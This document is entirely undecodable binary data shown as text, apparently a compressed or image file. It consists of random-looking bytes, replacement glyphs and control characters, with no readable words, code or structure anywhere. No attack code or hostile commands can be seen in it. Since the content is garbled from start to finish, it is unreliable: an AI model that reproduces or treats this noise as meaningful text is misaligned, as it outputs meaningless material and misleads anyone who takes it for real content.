^_~�H� @񋒳���}�7�л����C�����p�g:Öʇ�	���i�n��&�v��RI|-g�B��G��G@_���n��J��~#��O���x�B s�M�'lط�� }�6o�n0�!l��2A�5&��8dbɖM&.��`��C�4��� I��0,�?�/+G �.�W�"k��'��}���y�>D�O�n�6�{��������%��n�N���UZu��{���.�o����8kx�x�3�z��ޔ���@�/�c�OC@��?q���Ԍ��\�������#ߔ�n�o��oI�|�$4BsP���I��s�G�"۪#�����H�I-�����<�jW�Mb��:\�u���X�7系��>_=̽\K���(B9��t���?ހgߔ����n��?	)�y��z�_���n����O�n���C�vIe;=(�Z�^��Y�Uz�^���<K� ��-�q�mA>m��u�].�|1��dw./ :%##;*�$!%## F!(LO!"JOMu FV^C@,,��,r�J2�2 ���viB V`kG`�oJut(��)n�!�18��	8�>w28����+��������s��~�'`A�O��r�2��-�O^x�>d�h�K=0�)P�ĈȒ%��0�2��&_*�9�&�_�4�fO�4|�P�(Q��&�)�&GM/ ����"��]��7VH�JbjԈf��P���Zlr(qo�bƎY�偙,
81�ԍl�{�v#~���#�����4Z�xс拚	��T��a�w0@��'���N2�*���Ys�h���� �H�)J*8I��K灒!��1����lXf'�?��ǲ�����N*�ӥI�:x���='N�2a�  l"R_Ɋ �WjQ.6ुhz)f�
�@A4@��y��F����Ɣ�F�恨�9'��̉LE����h�_8�@���+�u`j����Q� �,2ȏ�� �r�	�j�ͷ����&�pA9��r��P�r%!�X	�$�@ �hk�	���3t�鉘��3O�N��r��K�c�*���Cy
QO � , Ɋ�W^����j˃Z@������L���� �baUf"�eð��Ŷ`��a�u�--���)AP��Q�`��Y��lRZ%*��0�Q��>hv���� �K�K/�cB��d��:�i67i�9%��}��{�_6� J���M*�����1G�sT��
�H,HeVtP�R c��^:e�]x�eQ�2��5(\����"Ea ��Zu���m����	��ɔ@:��]��7�`}�V�&��ͺ5&�͉^�𔉼�b��T�L�e( ���~�����OHH뽱�W��(�੕�D�CNB���j4*�?A �H0�8DT6���V�Ԁ;8�%��A����.cP]Â�Wmf�
	����9E�m(���f�҂g ����l��	�U���[z+����{k�*@9A�sW従	\�
[��%����}{���4^��n�F� ��C�>\ t1�%��)�(p�![�bdl	\�2�	�e,�8���v��Y�N����jH1�҂w<���Śa�Xd��i~=����C�D{ux�r�)�8�	�E)�$Z9���?�pzr� z�1���I�&�����a |��҈Ɗ����FϚ�
�y�S��"4���p�:��b6�B|(!�܈��;�Qcxa:���},Ki�x�=�EȢ��iT�[4 ���"���! ��-�A w�\��+�-�q�V&�η D��s�{&94f�����'����B�7P�z�:�b@# AZ,��>�A��A���B.j��V� �9#�`�� )�nP� L�!"6�I˴������@�(Q�#S��!�w̬��!M��+5
���h�IЯ���!Xt�2*)Δ�@i���1�(-��4���F�Es̦���� p�_��2���%SIx��,�� 5� k��.BP� P�f�nI��#���m��D7��J�rH�hUK�:0��m�R��l�"8�˕>���%L��X������I/�&�ʫ!��b[�*��5E��R������k����F����&Q%���-,�\�5�U��V�0�h�� 8�Z���.u�	MoVw�zJpv#��+L�f�`, �U3�����	=ڲ�ڈ�)���(�����|��|��n��bC�B���.�hs��V�����/�"h��������%��ZBX���-QQ�����_S"��v���(�pz۵�UX��s�+�ЬP�C	 �u yB�\D�*��/��*��p��c��
��+��C����A}��u�.��ѡª�:��ï�p�e��&!�n��&*{.�h���G-�9��u�0g��SI�X.nqQ�y�h�p���#cT�R�����$�U��E��UM�Y�5�ju�EV��X� ��	;˯�눚����RU
J�����O�dF�L�	ʬ���i��a��Ht6�L���j}�
v�I��8������u�~a����½އ+}���p-�R��l��l������Nw�� WN�b�Ԃp�Z>F���ZTҭ�`݂���B�<��`�` x@,�c�E焠䭸1���uE��>��#7s���>��� �\5Q�HC���,��z 	Lb�CL��e�m^*�����| ��e�K� w��m+��nԻ5<�[0�P��� �>���jW�+S� r�`٠:�\ �) !a̢
Xtc"\�j�ŀ���<�d:�W��{����>7��w���}����h����/� ������d��sw��'�w3���~���c�*Щ�=<qȩҁ�ַ�C�d���)3@
|��<@��͚!	H��B 0��jB ��h�K	Ќ��)���o���`�B��k��j�����B⤾��n�F0X)��ʀWp{N� $�>\L��nFx���0.�8�VH�A	ZM���e �
���n��'�>`�O `��I�FAC� �L�I��a�5`d���j��n�ʎ�n�:J��,�f0��L� 1p��j�G��	&m�|*),m�����ԫ��ka K�,@@��6�/���T��s思J���0 ���l�D��M����h���0��+��-�����"�q��ܶ�z�l�� ���~H���%�2����>�}p�ZرZ�qڑ��)��<�������h�1F��KD�Jp`�TQ	h�S��ج��.�<� |��)�)Ƌ�No$�,��RbA�,������覆�g,�%F顖��
�m�Z���H�e3+z�1��o��50 `�yj�)G�&�)�/m)�q��U�>� be9N��pR ]�O�B�͜�%��oQk�,��,���F`$nn�����,�*���!px�"��^�!�m�T@�jR
4�p�q����\@Ӥ�&�(�� q������v��)a�&gb��@��/��q��r�Jtgg:���ٴJ9��`t �!�@�&�.�˒@#o��L��j'0Ɛ��,F.@��+�����-����T�`��R���2��o����Q���%4AS�E¼��\���A� "5�n@Å��l��N�
>��i�����@(��������  *�)ʜ��,�-͊-$�?�0�<�sjN��m�&��i)+��ά0	 �a)-�p�������
�F t����z:,���@�Cg�A���J��ؔ�D���d����8/���81�T�av�6ķA8ol8я�VT/�"d���R<�F/�S��V 0P#hv��ȓw� �4�T�1��P�T���N��U�g'�1ݰ4K�fK��K���� �EL��LW�t_���^��
(���B��ޡ��pO��?�S����
��)	���k�d-c:w�-$A-��.Uf"�1�;qeðLX*�S����'F�3*I��4���ru�W�?O���k��hF���cԤ|�Nڴd��a1��fYi#�
�G��,ܡq<���r7s6�~ԼPS��JECEyT�iP���-|��8PG��#�"w2�/!�U�H��k������B`W�I�� ���bB�keJ�v<���*e�NK��nձr�X���t�@J�eK$�e�� 6���{�)T�AY)17s�}*�W�@(�@f��)��1�4+��_s�? PItRJ����,���cn�	���,Hd��R�(4r��s^�k<�jD�RHRx$���T��$mIcn�2JEB�!�(�2K�!rR>�d��h5p����t8���A$H@�� �s+�^�4'p�`̭6 tq��s�@��LZCw�!gel�<qix�~v�s.g8����	,Z��c@d^Q��E��O�^k�#��V��gX�.�г��p���L5c��4]�1��jn����:��:�w�0sb참q}�(�\�&()F�~��s��V� 0�(� Y��' ��T���r����tAO��a���GE��F�ټ@v� y��I/p���d>gS�
t �������0"��N�,�韖�  0C�.�4TR��������ҡ@����t�f_h2x3�. �%Vu�e���O���id�#���c媘^��Aw����NT<``l��Z ��j�)k&���u;tx�"���^W��)v[�����KS$��e�-� �f'�l�mf#��x[aw���S0��y������am)��8G栋A��^.P�
,o�G݆���!t��Q�H8^�d@�/<�;�n���f_��4�$�e#)��q�9���BiGI�����'xԶ�wJ�P5X\��) ���	�-Bg��\�+t�T�̂�8���Oah�� ELY=�T%�7��AU=`��y�xL:0���
xy����CP&l�k�Sb����I�
�o��9�����O@v4��Ў�� q����5 �� ����'�����7]�a��=aD-�����w��<�gM�Ε!K{��J@�CF �xT�0�� ���,T���=;�a����!R�����4�	�q}�b����{u��$"v��g�ɗØ�
��:z�	Q�?�~�4_�I�!��:<|�q`@����wf׳���A��x
eOF ���>�w 䑞{��"�7�d$�Dd�b9�vB�w*i/)������wJ��-�J�h�N�����_��{`�|�� S��3�����̓����WeڳA��0�q�#�yZ�P�fT�+�L5Z���0�<�O5c7Y\�vV��A���a,訩>y8�P3�z:��<�]���w��DY���W����D#z��60��2�N�Q���V̕�!����RW`�7� ��}�!���|�o�|�\W%�&�4�F���dP8pR� ,[?��}���ЫY��"��U�f�x�7я=-P<�uY�?��YaP�ڃ=��^g�Hd���"��!��b ��rd�"�,:�$s�Tɽ�M���x,�8oX�X��"L����ٳ _,I�]���|~��&��!߳1QE>�jϽ2s	~T���!���_�V� r���q|$���C�L'�{a�:4=��O�J�8ɲW�tc[���@�M��,D/Z�կA�y�'�V�0�[!,T!� �${���Z7Z�!���`�ESЧ�V@��
`2T�_ۣ���~e`ku����A�]����ݑ�B9 � g�%�f!p�ϔ�#sX��Y�Sғ	Y8	5�v!�ɿL�II@e��B���#�<W �/��F�<3�㿖�}=�W��"�M�ڱ��!"L�n���f �� P�!�8��O!yj�Ê3a�b��-��=	�b��k>;1�3<~����9�����A����u�@��M u!x<4��<(4*<VZ^bfjV�4:br dh�lV"t���~t,(�D@@<BP��RP����RTR����R��XX47@L?GGKO�h4X�������������ΎD|p�e��3���[��?������Uj�>$Pa���+�pR���$2&�h�$8�A��,h^~)�&�;@� 0m'Ϟ>NSi�ТFK�T@_�+�����СR` Ud@ƤJ��F�(��K�!Ζ�Ċթ��Z�
�#r��aN�%]�n#��݈ �Y��6���V���o�F���#�`]��{��W���4?�@O����@��I�#�+U�(Q��JV _�M t� ÉqCYO\8���-Mh̭};��޷W���;���XZQs�L:Tֿ�� �@V��Rª�Z:`��$�<�U$2Hқ��t�	E���(��j&Y`�^���:���Y`D��#TӘb�8� %��S7�Xv�0����-Ŝ��i=����5�= ]BkJ�À?�(t�69�D����e��X�%�$%��`���Gֵ�D{��Y�i��|0�7��{�q�|�؇� ^Ч�B`��T"���Ȱ����U��~`�Z x`�,�j�^���W�� &�֌��TØm;L)�5� N���j.�|�K������Ȓ>�1��?�!k�e�P%W��#$�-���
z&1��@�r�Z4'r&\g��.گ�� ������f(5_S�=U�F	0��W=�_
`e�����#���EpM��Z� pA�w�-;�R�
sL��� 3,�͉�=��0N��7����18l�c����2.5P�?�0����:��3&,�%D� nۺ5�~:1 s���	9h!�I���>�'� �^+�	$t`��n7U�T!Y�����9v����'�p��vQ����_V��V`Zjmr�%a�~rʨx��3��̥{̱��0B���z��at�E����2����W1��.-$� �jWb��S����;l�`C4��j��K����f���M\8�����|�s������`T$eD  8(��|�	I��P4�Z�[���6(�	
%�[�0�.\@���h7��In�%~���͢//Ë�8��a����d�=��l�ڋ��oT�q�D�#*�<��! !h�����-�Z�`�|b�-N�W�M�%@�|@ ��7'� '�R���Ù�M5�d�� řbl�`O�AzM���	[��Wʧ�k�~���"�p/xEw� M��"�E*B�L��� �b*S%+�UҪv�[�W P��) .�2)�8���������|�9`��fΰV��	�Iz�V?.!�L@���R��f�q�&R�$�s�9�4�B%[��+�����\������)R���io�<]�V*K?�P���h'M��<◳�E��	Q��R��h�lG��FE�(��"���b�"�y�B3
O�т8�e�ć�6�#�E<rf��Ek~B�$��Mx B�DA��C^� �trr',�L����N*��z�:�)eQ�dP��$"IQ�[��9Vp),���X��s�X�� ��Ks�\�'��ӊ�BǬ�0�
ߥ�bM���T)�f�H����h�h=��t�U�}�'؝F��(��Gf�P�l�UU]@��$yM�_���v�M��[B��*T�p�p��dݳ k��a�`�*Kٔ��|�X PIY��t^}�(�B�2�^H �!�T¶_�T�vz[M����f��[ߥ@�/���t ��1�3�x�.,��l.�g=��7��]�M���-�7z5Ga�Ѕ,�־,�Oh �]�j�d�HI��{�;c��ChBd���`)���r�.���`�\0�O Z��92H�%0�V��&�h��ҥ!��Xb9�`��t�g%\���ʀ��W�:��`/�R��޹僨��p7�K|H3��0�9R]��0�a�4���'_��۰�t��+q`[�j.
�+
�.d.L'��^�:����+נ� ��7�n 8�h㛋m"�hp�SGЀ#4F�h�n� ��8�;I#`�̱S�8�gL��[*��Jp�94
��L�����5�U=2O�Ӕ2_��ҋ�!k��ި���[<`�������+2�M������}�0_}�q9D�r~/��@�� Ԯ�c�q�����,h�h�8|r��42	%��
��BJpߨ�*���1��f?��,&�<Я'�k,/��G�Z3]T.uY�A���K�+"E�� �����
��6ޑF�Z<��R��k<�F0 ��i�]�Ζ��j�H�Mnr ��U?��߰цޱef�W����.�<fG�Z�pw׾�P�<��ł���Q
���i�~���Q��#���x��������\�	\ Lp�G��nM���T���h]��)^��ް���ސ@
 �`^����N����MX�R%ԑ�Ѓ��Q�=S�p۰���<��E6���1��_���VQ���MY�X3<O��@����f0�Ե��ՃQ-�,��܃1u��m_�)E<ڽX%��(��#8�p�O<l�D\�\ .�b j�@�ą�LF ؔ&,�Ƒ�A9�	B`b&j�&r�&��Ü��b$� \b'�b*�V�Z$H
���mL%�[�Ro����H8UuH���'���E6-�^]�@��Y�����5���b(����=�R@��f� �����Bk���}��)L�vX�围��,V���р� �_�P� �!���" �_�!n� Jd>$&x�iBJ�	@��Q`TP�DrA�� ���,���������(�NK�aʝߛ�V�����Qm��#^$�P@�U#�.�U�]4$am���LـӴQ�v�D5��WU�6N��݅at�| ]4���oюz�XD#���k��=�Z%,@�i`� �ox^�5d��K��a��x�Xh�(L�cv����$�+�P��XB�PJ�$�a�KVU#��'T�>�� ���*�O��5Q� `���� ԅY!Y70F�@m0�F�����b�9�r	����d�	@������\�`=M� )�� AQӕ�v,^�Оt B� �Yf��E	 �f��g% a�ge��٨�`���	�^�)���H�cd��
���l�q ޝ��$ �\$��h��'��0H@-.�9����՚���sv���; U�^����<��D�8T:��B��iP<�peՕY�v�R��=�Q�Uvj�\�S�-8Y��� �m�;_��#��/�b��h�$֚���ʩ�.�#����Aa�v8�}V�4�_�������)@��%��hV@�coe�!������h����g�jL����&��%�b���ׁ�����[x@
�W(@i�f��V����g6��9H]��\��/v����
���,kЍ��<T�V���l�9��.c��B%�f%��c�P��>��Qa�d�-	;ꓻu��0�\Fۙn� ^B@>����p��A��%�AN(=Vf�R���`Nh���y.ݔ�Fj���A�w��K�M�f*b�)X&��%p�e����@�Zʈf������+�����h�+�Z� �k.��k��\�	LW�
[P.k�,��P�a F7���J�O,c��4.aWM�M9��VQ��#f$�y�7��Y�#*�����+��jk��)���E@l��o\�yf�ߤ��&�'�Y��V�Eͬ
e�[D��9B�f�x��:&��UEH���dhA�&p�i�&$��ʽ�(��+B���#|�#�$�᪈~��n�Vv�\�A-y �V!.TB�qNM���(�V�؎S��Fْ��r)� 铭-3V��}�a������m��Vm�78���k�t�
h��͋ti"-jEЪ�An�:�E� �@
�_�$p�`���0_�.�����p
.����y����w���~'.n��j��p�
c���&h OY�%X ���������z�(�^L:/��fi�jm-�>�Q�Q�J-X� �h9�E#�/� t=[7i�?)q�)&h,U�/�X�c4�*��ʻFCb �xc�݃� ]������IN�mg�;f�&�(��!��#�T?� � �!lB
f������*D�p*���E�pwP<��^_�aq/�(1&H�煮��&�Z�z(i�0�$X��.o�nL{ �x�,�6p?-)@�!W�����G�B�<�HU1�*��ն�ۏ�-qN�'���m��J���88�`e@A���-k,r���>dؗ1i��(H
��s	�^�
p��.��h+C�
k.�����Y��V�V�k�[�r��O򔙤�`�(���O���aB-�4c��5/����(j�o�����2;��^uN��V���e��9ƛ���Ж]D!�� �zF��
l��D���Ŷֱ�¯���N�c����=#g>�m�,�}Qc�D,��jP^E�=�"�����@�\�yiB7�E�TD�U�X���x�z�4���	����r0Y�&�pe�t�)�k�����S�t
��o��4p�up��o�_P�O+��߂(@K7�B5O��n�I��:�1��4?��>����6[BM����U�:��֚���caX@8X�=��^;c^�����D���]����޶Q	�A{@'h!C���1^7������n��D�M�p,�Gc�'��)K(�-��k�p�*~�ln�.��-?B�=���E<���o���nk�N3���jO#5��P
$�t[�T���j�Z5v7����(4�iz���_�����c�s��s��5�����Fu�+q"'5�-`xvQ(!�P��l�VjC=@��Z>�@.�-�o=�Hؘ�������"�<�v}�2%��~b�I�v��aƶ�R0������ڙ�O�%�xq��_
��ry@.�.�@$�Z�!�t硪Z�k�N���jv3��'�ma������a�+��T��\{��8��TU0g�a��Q��=Se����8k�м+Z��x ��E�哥�,�E�& +��E ʹL/n�:��.��O����i�2i�z�&���
�AyL�� }��,��yj�!c�Ȇ5-5s�S�%�_DtC�t�c9#/T�n�#��m
n��ɪ!��������#�_Pi���F%���{��5���?	���{�b���@5S<@^�� t����� `�4<��'Ú�`E�f���ߦ�N���c,��v!E,+�𩻲
�t��ƺ������\�|�8��pw���P��!�־)����@:��R�?n�&����7uu#���*V���F���ZiΤ�3*�&�c�^D�q�՝�-��p�]��x/C��o��9��{�5D���ν=;�N4��Q�� p2!ahDvKf��L8�S��Q���Jey�B�`r�|&c��.��L��	灾���S;M�S�����3�L�۫�z�$1��p��\�H�5�4�(%15]*euR���P�M��U�͵U�U��VhJ���D�]V A~�e.ީ��Vx Y��nz~')�~�v�X���d@�G���d��� � A�@
:n��(<d�B �#ZX�`@�F =~ ��F��>v,Q@ʔ\\�X��G�"I��re˗\v
����J. M���
}p> ��T�����0�2�3U�TYYa���Z	1i�+�.e��Q��� E������S%A�.UL)(,V�b����åBƖK2�ɶ���c
6g��3nMFgS7�\:m㴝[���V�D}ҁ�~���O���L&��pErVTlXF7?��R{�)�g�\��'˕�?����{��=]���P�1"���&����O2��-D 1c.���%䂫�A�K�̈+��Bktb�&HPï�,�WF����8i"1Հ�[R�,G*���1�&���\�q&�u���%�!�u��d�4}�d��MC./�	� �a ��!"@��3���PO$�n��	��Ci���c)��ֳ�O� }�����,B$���R	�B`
����K]2�C������ˍ�(��ú�`5���� YՐ��/�)c1S�S#�� ��S&vΊd³j�٬�kFs�4\��2���i�rfg6+�����r��2հ�y�M� �8
bh�% ��@x�%���Μh�����OD�;�*F�����@7P�g����h8�CQA���WUE�"�B\[6�V�zK�S}m*0�Y4�N�P���<qLX��(�g&/��:ub3���,JmE��#�Mm5)�a��'��x;���z8��yX�q"�&^b9��l�88�X��s��4��P���=�6�%P�C�X"{B��J����:��)B�k�_�y�?90<N��U��P�,R)�g�l����I��VZ$ֱS�Z�Þ��
q̱|_|q"u�>��3*���'ɖF�(���%�A�B��>H���)nV��P�e�%D�	:�A@n��$�!�!�@ބ�8%,'6	���5'��O2��iL�\��D7:��.�2��
к�n)�Q�n�<G��f�J!V��,���Z'!Z1�BV��,Q��S3V��%��p�E{iV'>��5�b|��B2�����D"���`�&��~J�F���&Uk	�`MU�f�%��	u[�nd�z\� �b���)Mi4�69ɕ��$�3��f�B��$&5i�y^8����=�i�|���P�	��J����E�R"�X��+�@�ȇ&Ϊɳ��~V�mz�F��*Jt�a=F{��9�(53�Oi������
�<@T��>�����|�5��Ӑ�\L��6���x%Z�"< /���P���u��1�!!H�#�PvP#�$ɝpr�M�O*i��2�����s�S:B���N������8 �
ZS��z�%S��x�>�9U�VժW�jV���&�`4���v ���6s?<P�|��pn���
J�Ү�S�8�D�r�|UfOt2z0
y����zH��I�S*��h	�Uqղ��lf5�Y�V��(kS���y5h.�@�"��p"c��
2W����[�Js�R�s)tI�
ˍ��6�d��8�u#�����a!0���{�e� ��Y�׼�Eoz�0��yjQ���$9��|E ���+��v �����qA���)q���Y�AsvJ�R�2]�Y
�F�f��B����q�E<b���'Fq�U�b���/�q�e<c���7>��4��x	�1@��W�y��o�T9���
y��o1�\򰰅�Z!�{B��jG��0rH��V�fF�U�A,�q��<g:���w�s���b��Cvk�!c�{� �ȑm'c{A��\J)�RF�r]�\�`�K��0�2_�|Zbw�1G��կ�u�e=�9� ���C���vQ���GU.J���I�G���4[�������'<5���,�Me���Y�	�����(�)]�$ŀ�:!yf��KT�b`���w���o~�[�}��D!� w9�����$�Fy6lj�Gfd�N�`ξ�uZ�H�Ҕ��r��C��2x�)9�rWx���T���PT�����N����s����?:�k���k�j.ݼ|�c�#*�x�Z0d�y���H֥�� ��]�xǡ�)w�rކ��WH�"v��p���S��׍	�-�����|��\���z�n:|�����t�������Y����A��D���y\Xr�f.s�	�L�P�����|���~aK�*x��
h�{������R?
���'~7��M�,!��Uٴ�$�B��Lb����[�O��m����8Ŗh=�}xs����||��?���4� ���7��8
�X��C��Cu�sx�����{�ڈk+�|x�l�3=���C9j��07��9Ap��8����c�t�Ī 5��`�J�
����1�/���/�/������9)U���ᎅ�+y`��	�  ��O#9�P�Z� ���%����=ǂ�3D�4T�)�
�Q���
\������/�8Q����<hC!�"	�+�9���B�����b!��qc����LL 
C�#�\�P�Q$�-Q<?��  L �dӺ��ͣ���4$ľ��6R=�>��l�BU��rĴK)�R�J��*!�1�3-�ER��k����c�~X ~Ѝ���h<��!�-��k��:8٣�+DI+�&��Ǐ�A��FT9'`.I���AX �K�_2ws��Ƈ�Ȉ��� ����*�H��(�2����v$I`�űE�� ��&��	�G\D!E�
U�GF�c���D)� 8ĺ��l
�j�ȤTʥl���܈ԑ/�#,����ע��"��PZ�D(k��k�:YR��CܓN�a70��󋦋��ė8����ګ9��5�d��4L�� �󵩼�G~2}�o����K�����P��$ĦaK�3P��K����s {��2sF�DA<���ͤĿ��H��%���!�䰀��ʋ��%S�ͤ�I�+	|B'��-��l�K�� �I�r�����)5�M�����DOk��*  K0
p����<��Y %�E٠ ���E���j�&�,xI�p�
�N���Y�Nr���PA�����D��5��L��3\3X 8���������YE-نJpe�k-��%��=����;1����z"V�˜9 �TZЗX	��"����ۃb
�+��3�F�HEƔO�ٍB�Gэ;��p8�<�LHc�m���������z	$m�05L@1�XM�k�
�B�L����2���H�T�;Q��Ðq�L�Ϡ����OP�uD������@�s�DĘ�B�j�� H�k��aR�B����ús��P�z�e��b5��2�J] �8;l0��9SpT���OݥP�- ��������GC�ӔhU��K&��*"�u,T�L!����*��%�A�����, 3<�X�ڿ�+��L�H,����55ɋ0���@S�>5�S'T�>y�*��j������;��	ၷ?*A;auT~� �ؙ�Y8x�Yx�$;�Ԧ�Iby���,, ��n���X��p�ɡ�R�>��X�(��.��մU��2<A3�9�kH�묛V2 ���ٷ�ۦ�$,�2���A�DXܳA����Vo�ߚ��(�\\�����B=EW�Y�u��X:��D�� �U��=k�)pH&��2��}�����e�&�[�\�����eY��%�UR�T΄qI���W��K��Et�U��	 ���^�EՍ� ��ժ��:]��`m��_,8���� 8i�ۆT�S�[��;�ǆ�����ܴ��\�����B�*?�D��9|�״mD�e��u෥����)��ǣGY p�]H!ڢ�%�e�̄����]|ND��6%ԭ�����Z���<�E�����݇OE��,�\`Ge��y�#X(QAp���\�^>hm��%�a���h��P��%�� �:�+��DF��E ��X�͝��A�2�#�R8��"��G�W$� �,����و�[>pZҢ Z�°�ZU��Uc��8*KS�^CF�.5T�]	�\%k����I]��c+��> xP�@��}��p�~�K��i��7˄A�8��M�T�8|�V����U�u��w��RZ&]I�V�>nD�X�V�G��_�� nt�� ��b��bFflM�I��K-a�u�zcJ�N�#�.��v6��fm>e�=.�X@zLBɩ�8t���c�؈���eg譎
��yvi�,�j��$�7��}^�)��e��%K2�-6�Va^��S�ɰ�U��U�U��s5 6�k�aہ�M��
.�~�;�XG����%]@8 8����븖k=�Ax0Q�0Q�{�b�B�^��0�[������^D,�,Dg��8�����r��4^�S���Qm����bB,ɰ˃��(}��&�t�*�;��`Gi��A���i�br���0GReZ��d}���lh�5�Z�:�9ev��� �o^��j�����jƈb&�~f�Gp[�oQ$��kx�e%���H��v	�DNd�l�Oh���K[��%c2��fHR�dh���u<�L�"�_�k���Î~��d!8/@�j%�m��b����&�PT T�ъ�^v��q�����v��� -�Cv��Njf�]��R���8��Ӧ��hP'�e+s��k�%�]���]����u�L��JHmSq��1'�21]Ӈ�������F�s�gH֌=��Up�K�4����^4��a?�h�$=.����H\��ڐ �*bDIg�eBE��?Ԉ}��?3�Q'����Jբ�CJ���V�` ���h�TX�o"��U�s�.c��-&��o3v��d�EG��\�k`1Z"�jw�ɉ��Ո��#\R�8]�*�o�H́�]�LL���$G��]H3ɬ�s1��:���]��=�o�.c�^\H/�nM�<���]=&�逆e�GT"	��,sł�3n��0B�p<�j���?�r����؈�q�&�u|���u;ύ�P��0r��ś�w���@�~e-<c4F��Px$�6d�I�*����n�B��E��akSa�� �������{���5*P�ƫH�Sw��u�����{ggV�̜'�J�n(x�͛dޓ	'��%3��F�*��=�OKM�	`;�� �p�4i�1�}�I����w�1���{�w����V{)�܆u%݈��czG��GԂ���_膞�$����OP 8NGG�����x�*��{�f������^�8kK+����F��h��o��F T/w�ĂB~�Ut��ڈ"7��܆k��Ya �@P԰X���	�J���AP�]��i �䊙pp�KapU h��K��q�;�� ���EXhx����1��H&99I���dђ�@dT��Yc��UVAh���V�A�+;K[k{���������K@H�葻 ��!����Q�94=�b� ������}Ad`4�i`����վ^�dP�����逦�FΓ#�$yc�'U�	3$F�>J%	H�d�%r����D�T�o�Q���*���A�Ù4kڼ�3�Ν<�4c��:%�Z�v����r��$K�it�J����� ��}-Ǵ�V���U��sG�:8�f�[d�R�� X�#���%D[����dX *�UZ��@�.{Z��9���=�Bv(Fb(S��Y3tՔ�6:������G�!�~�f��[�W���~Y���0hh�v�N	�q��C�E'����o�Dǁ���
�&�|ɪ2����ۿ���щH/� �i,�:���P���|c�|�Et��\_]�pY"=�TqWwl���s~���I�%q1�TSu�\^�}G	:y��T�`8�J4� �@s�*�@��K�D� ~V^�e�ZB�g�tI�~������Y���j�\��<1���TC< @�LMe��#WYt"o�a"�h��Ɖ`趘@BDGu�\@ouJ��7��A%���E�E	���QBG{�8���Re�T�J�D�e����kf*BB�b�f����
��Ǩ0.X�FXPc�ߐSĨL���=��[f�o��G�w9GH�r��_����p��	N 멋�D���EO��չN�)gr�S�*�Қĩ�Jq�_<S�A�,@��\���	*�&��PS� dc�g��y���n�������[H��4�VZ�bQ�����+!��2B�#�� c�JX\��QGwL��5�' J�B<�?BC
U@�vߍ7�"�Ǆ``H �Z5IąNW�2X�T�)�Qp\��}��:=[�B�{EIE[�V��V���\,t��|�uR�eu#�N�/� UU�*8�`��2�:Z�����*�yOO}��m,����J�l���d���N��-Pۍ����r��
�yo����9���yVi�(8:#�����?,$ ��6x�� "�j���l5L�U]�B<⒄j��0��> �6��*b�(�! d��p�����!� e�k��XS�k̩��Sk�V*.8�!%��8'(�bC   ��H*rͼ��|u�vY����G�N�,c$:w��+�RHDpz�el3�J�`�����,�!mA �l�A�A�D�Ql�_봥 j�̀.+b[����ig7��3@y�W�bs����V���=�a�{� B���@L��cc���#Vǃ�b04
���B��dQ>B���&7���T����HI� n~���kb3�#H� 5����F*%�2Nq��-�2,Vt�� ��2R�2U=0�1�)e�����JEӘ���E31*�L*!
���O�DI�*�O1Z�͘ʔ�����,�!��h�|�8�\�qє��Z� ��* =W�H?�1��}�j��J�6�QM@�����"�^���]@�
�Rw�@R���F2��]&�De� �m6�Bb��X�4	H�L�؊�
��4��2�i	�V�t�؄d��S�5B*�=�sI�4��D���h\=��E��,�o�P���N�k��[3��s=IV3��܂Yvl��C	.BV���o�����jK�����Ȓ�c��'�x�b�T�f�!��{Cζ�nA��Xͪ�{Ю���dc]�)/�N*�F��Z��}q�e�PX%Jr�
�(�,
T���1;�$X�B�Z`w�,nqgT��Zh@{!�^C $^��p����zC�<��e�gU�q��=(�u �ֵ
E�aD�;�rFp�g��+��gwm\��3>y)�[Q��;Q�4I�=̂�5�׶�D�������tw�T��*�]Z��H�m����M�w-����B���q����XJ|�ȧA��X����T!�l	S��j����*XШ�V֎�E���Ъ������(H�G�>�af�D������;�)c��s�����6l�.�L��mo�&�Jq�P�]�%�"�Ea��"�"N��ւ [L؋@h� 4�#���U�e?-��V��*I�fr�:R!��C���o+
1�h�|��@��h{�>!@ �U͍�;��Y@`�	C����ᩃ\%��Gm�S?٠OP�,�Q!wfY���������y����f��+a��R��1&�3LI��߄�IJRPa���Uځ ��c����8G��y��ϯ�J^�����:9����l�&����[���8.�����Hŭ�?&C,��{��nZ�z.܅��������_�.1����Y�Cxx�<�a����W�҂f5��!��\�T���_�(Վ�|b	V��SO��������e=]??=Tj~��U0�CCq!Gnr�|	���!|`�S6T&`&�F"ݓm��� ]�Fp0B�u@Vi��x�GUra0s�i��eS@4�����&d�u?Du^Su~ $O��P)�s$�@� �Fp|">[�\j�B2X}��p5h�	�M{�SUp�|�mޓm��r�N�e6�NGd��^,s}KhtB��(��3NVy�UY��F`�p8/'u6J�|@��Eh���=�cn�W��f�{��{��
�`kw���#Sw5&�� ���N�V��eRx�eiY�n�R)��3�6_ 5zr�Z���!}�"��Eu�:�&>{�p�f�6��Q�%V�&J���^c!��<�P+o�l���x�,gn��Xw��m *��c�D!8`mHG��ORtd�P��vuO~��JM��`��R�A����XYB��Va`�56{��h�<c+̓ �Q�I䈒��w���ߵw{�N���h�e�r�P@�%'G��W�f	� l-Z�$~i~|�P��t2��T�bzq4�7�{aY�8򥑙��
�8i3+�p(�h��km�7��|o`r��
2�N4ǊR��[=�2_�`"6tB'b�"kwf���ٔ&���5�n"�O��@n����ph68�T0b�!�l�m�{g`�Qh+� 1l隀F�U�|�vN��=���aq���#�8��0!����a��0J�$y����r�07gHuT79��,Ls^_��`�I8?)xF"q���q�Pb�����	�3E2��7cr�`�`��׉�cv�>V ��S�^_6��J��	�)���"Ę^��/�n�DM�����]a�r�ZY��O��"ٍ��"W��IbX�	���&�Xe';4n�&��ƂP���L��&j�7��P@@PgO:�y��yj�Lש��F��ݣ��a�ء�g|�B��<S�/ʦ.F�Ƃ��=�YN��>�  �Y���&;���%��c鐶���e7�䓘M�y�Y�	�A�\d�Az$��*���V�T�>R)����|�$m����=�y�`8��F���K9�&�ъ�ӧ��Й\H"�$T�A��L=�y}�Y*�e�N��|<�� ��<��ojg]ք��B�J��dw�utY�em����(��������m�Y#@���x@'E�R�Z ��ҋZ�R 8��p�CRp0qc��N��������⪉�6SX�%w �=r�;��5��]��2<ԣ�*[=	�6Ï�3BG������3;o��0` �00`�K�	�pp��ҩĥc$u.{�Hw��&+�.f&�ǎ�3,��|�%��h� Ea�~ړ�(*��TM�@��\H:���x��dT��R`�"�J���@c��c�,��Zgy ��+c�,��#�X����C�HzZ�iH8[�b�P����'�Z��p0�8����k;�,��&ː�0	����+�3eu��s�n���{�]x88
�iun8}��-�7�G�}��\��\�����x��p�����
